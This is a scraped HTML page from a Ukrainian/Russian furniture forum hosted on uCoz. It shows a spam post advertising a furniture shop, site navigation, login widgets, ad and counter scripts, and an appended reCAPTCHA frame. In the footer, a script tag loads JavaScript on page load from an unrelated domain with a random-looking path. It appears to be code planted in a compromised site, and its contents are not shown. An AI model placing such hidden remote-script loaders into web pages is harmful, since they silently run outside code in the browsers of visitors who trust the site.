					<tr><td width="23%" class="postTdTop" align="center"><a class="postUser" href="javascript:;" rel="nofollow" onClick="emoticon('[b]roblu[/b],');return false;">roblu</a></td><td class="postTdTop">Дата: Пятница, 23.06.2017, 10:58 | Сообщение # <a rel="nofollow" name="614" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://mebel-ka.at.ua/forum/13-150-614-16-1498208323'); return false;">8</a></td></tr>
					<tr><td class="postTdInfo" valign="top">
					<div class="postRankName">Рядовой</div>

					<div class="postRankIco"><img alt="" border="0" align="absmiddle" name="rankimg" src="/.s/rnk/1/rank1.gif" title="Ранг 1" /></div>
					<div class="postUserGroup">Группа: Пользователи</div>
					
					<div class="numposts">Сообщений: <span class="unp">19</span></div>
					
					<div class="reputation">Репутация: <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-562'}); return false;" title="Смотреть историю репутации" class="repHistory"><b>0</b></a></div>
					
					<div class="statusBlock">Статус: <span class="statusOffline">Offline</span></div>
					 
					</td><td class="posttdMessage" valign="top" style="word-wrap: break-word;"><span class="ucoz-forum-post" id="ucoz-forum-post-614" edit-url="">Не шукайте собі проблем, замоляйте якісні меблі у провірених магазинах https://haliava.com.ua<br />Якщо Вам цікава кухня то тут ціна нища за конкурентів https://haliava.com.ua/g20853901-mebel-dlya-kuhni</span>
					
					
					</td></tr>
					<tr><td class="postBottom" align="center">&nbsp;</td><td class="postBottom">
					<table border="0" width="100%" cellspacing="0" cellpadding="0">
					<tr><td><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-562', 'up562', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_profile.gif" title="Профиль пользователя" /></a>    </td><td style="text-align:end;padding-inline-end:15px;"></td><td width="2%" nowrap style="text-align:end;"><a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/.s/img/fr/bt/36/p_up.gif" title="Вверх" /></a></td></tr>
					</table></td></tr>
				</table></td></tr></table></div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div>
		<table class="ThrBotTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrBotRow1"><td colspan="2" class="bottomPathBar ThrBotCl11" style="padding-top:2px;">
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">МЕБЕЛЬНЫЙ ФОРУМ</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/10">Производство мебели</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/13">Кухни</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/13-150-1">Хотите кухню без изъяна - не заказывайте мебель у Яна</a></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/13-150" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table></td></tr>
			<tr class="ThrBotRow2"><td class="ThrBotCl21" width="50%">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td><td class="ThrBotCl22" align="right" nowrap="nowrap"><form name="navigation" style="margin:0px"><table class="navigationTbl" border="0" cellspacing="0" cellpadding="0"><tr class="navigationRow1"><td class="fFastNavTd navigationCl11" >
		<select class="fastNav" name="fastnav"><option class="fastNavMain" value="0">Главная страница форума</option><option class="fastNavCat"   value="1">Тестовый раздел</option><option class="fastNavCat"   value="3">Программы для производства и дизайна мебели</option><option class="fastNavForum" value="4">&nbsp;&nbsp;&nbsp;&nbsp; Общие вопросы программ по мебели</option><option class="fastNavForum" value="5">&nbsp;&nbsp;&nbsp;&nbsp; Дизайнерские и конструкторские проекты</option><option class="fastNavCat"   value="10">Производство мебели</option><option class="fastNavForum" value="12">&nbsp;&nbsp;&nbsp;&nbsp; Корпусная мебель ( Общие вопросы )</option><option class="fastNavForumA" value="13" selected>&nbsp;&nbsp;&nbsp;&nbsp; Кухни</option><option class="fastNavForum" value="14">&nbsp;&nbsp;&nbsp;&nbsp; Шкафы-купе</option><option class="fastNavForum" value="15">&nbsp;&nbsp;&nbsp;&nbsp; Офисная мебель</option><option class="fastNavForum" value="17">&nbsp;&nbsp;&nbsp;&nbsp; Спальни</option><option class="fastNavForum" value="18">&nbsp;&nbsp;&nbsp;&nbsp; Мягкая мебель</option><option class="fastNavForum" value="19">&nbsp;&nbsp;&nbsp;&nbsp; Столярка</option><option class="fastNavForum" value="20">&nbsp;&nbsp;&nbsp;&nbsp; Торговое оборудование</option><option class="fastNavForum" value="21">&nbsp;&nbsp;&nbsp;&nbsp; Дизайн интерьера</option><option class="fastNavCat"   value="22">Мебельный бизнес</option><option class="fastNavForum" value="11">&nbsp;&nbsp;&nbsp;&nbsp; Производственное оборудование</option><option class="fastNavForum" value="23">&nbsp;&nbsp;&nbsp;&nbsp; Продажа мебели</option><option class="fastNavForum" value="24">&nbsp;&nbsp;&nbsp;&nbsp; Экономические аспекты мебельного бизнеса</option><option class="fastNavForum" value="25">&nbsp;&nbsp;&nbsp;&nbsp; Сотрудничество</option></select>
		<input class="fastNav" type="button" value="Ok" onclick="top.location.href='/forum/'+(document.navigation.fastnav.value!='0'?document.navigation.fastnav.value:'');" />
		</td></tr></table></form></td></tr>
			<tr class="ThrBotRow3"><td class="ThrBotCl31"><div class="fFastLogin" style="padding-top:5px;padding-bottom:5px;"><input class="fastLogBt" type="button" value="Быстрый вход" onclick="loginPopupForm();" /></div></td><td class="ThrBotCl32" align="right" nowrap="nowrap"><form method="post" action="/forum/" style="margin:0px"><table class="FastSearchTbl" border="0" cellspacing="0" cellpadding="0"><tr class="FastSearchRow1"><td class="fFastSearchTd FastSearchCl11" >Поиск: <input class="fastSearch" type="text" style="width:150px" name="kw" placeholder="keyword" size="20" maxlength="60" /><input class="fastSearch" type="submit" value="Ok" /></td></tr></table><input type="hidden" name="a" value="6" /></form></td></tr>
		</table>
		<br />
</td>
<td class="side-block">
<!-- <sblock_menu> -->

<table class="menuTable"><tr><td class="menuContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-1"><span>Главная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-4"><span>Шкафы-купе</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-5"><span>Кухни</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-8"><span>Детские</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-15"><span>Стенки, прихожие, библиотеки, гардеробные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-9"><span>Офисная мебель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-10"><span>Мебель для торговых залов, бутиков, салонов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://mebel-ka.at.ua/index/0-11"><span>Материалы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-24"><span>ДСП SwissPan</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-25"><span>ДСП Egger</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-26"><span>Крашенные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-27"><span>Пленочные фасады МДФ</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-28"><span>Рисунки на зеркалах и стекле</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-29"><span>Витражи</span></a></div></li>
<li><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-30"><span>Столешницы</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-33"><span>Цены и услуги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/forum/"><span>МЕБЕЛЬНЫЙ ФОРУМ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://mebel-ka.at.ua/index/0-31"><span>Дилерам и партнерам</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-34"><span>Статьи о мебели</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-35"><span>Мебельный рынок</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-36"><span>Кухня на заказ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-37"><span>Коридорные идеи: шкаф-купе в прихожую</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-38"><span>Время перемен. Выставка мебели 2009</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-39"><span>НЕДАЛЕКОЕ БУДУЩЕЕ: мебель запрграмирована</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-40"><span>Старый шкаф как новый</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-44"><span>Что влияет на стоимо...</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>

<!-- </sblock_menu> -->
<!--U1CLEFTER1Z--><!-- <block1> -->
<table class="boxTable" width="124" height="72"><tbody><tr><th><!-- <bt> -->Форма входа<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2mebel-ka&d=mebel-ka.at.ua&ref='+escape(location.protocol + '//' + ('mebel-ka.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><br><!-- </bc> --></td></tr></tbody></table>
<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->
<!-- <block4> -->
<table class="boxTable"><tbody><tr><th><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></th></tr><tr><td class="boxContent"><div align="center">


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<script type="text/javascript"><!--
google_ad_client = "pub-1487006444497570";
/* вертик, создано 22.04.09 */
google_ad_slot = "0062331287";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>




<!-- <bc> --> <!-- </bc> --></div></td></tr></tbody></table>
<!-- </block4> --><!--/U1CLEFTER1Z-->
</td>
</tr>
</table>
<!--U1BFOOTER1Z--><div id="footer"><!-- <copy> -->Copyright MyCorp &copy; 2026<!-- </copy> --><br><!-- "' --><span class="pbOqVdK2">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span><div id="uMenuDiv2" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a class="undefined" href="http://mebel-ka.at.ua/"><span>  </span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/"><span>шкафы-купе, шкаф купе на заказ, кухни на заказ, мебель на заказ, изготовление мебели на заказ, корпусная мебель, встроенная мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-4"><span>шкафы-купе, шкаф купе киев, шкаф купе на заказ, шкаф купе Стерх, шкаф-купе Braun, угловой шкаф купе, встроенный шкаф купе</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://uhttp://mebel-ka.at.ua/index/0-5"><span>кухня на заказ, кухни, встроенная кухня, угловая кухня, кухня из МДФ, кухня Merx, кухня на заказ Киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-8"><span>детская на заказ, детская мебель, мебель для детских, детские киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-9"><span>Офисная мебель на заказ, мебель для офиса, компьютерные столы на заказ, книжные полки, мебель офис киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-10"><span>мебель для торговых залов, витрины, мебель для магазинов, торговая мебель</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-15"><span>стенки, горки, прихожие, гардеробные, библиотека, стеллажи, прихожие киев, стеллажи киев</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-11"><span>ДСП, МДФ, ДСП SwissPan,  ДСП EGGER, крашенные фасады, пленочные фасады, рисунки на стекле</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/index/0-33"><span>цена, стоимость шкаф купе цена, шкаф купе стоимость, кухня цены, кухня стоимость</span></a></div></li>
<li><div class="uMenuItem"><a class="undefined" href="http://mebel-ka.at.ua/forum/"><span>мебельный форум, форум о мебели</span></a></div></li></ul></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv2',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><script language="javascript" charset="UTF-8" type="text/javascript" src="http://evrechon.ru/7utbz5dpe8r5exqwn2sz8673a7jv9f9lh5toq243x"></script></div><!--/U1BFOOTER1Z-->
</div>
</div>
</body>

</html>
<!-- 0.16166 (s749) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pWfwvYgwXHZebU7jo4EUeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769285236173');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>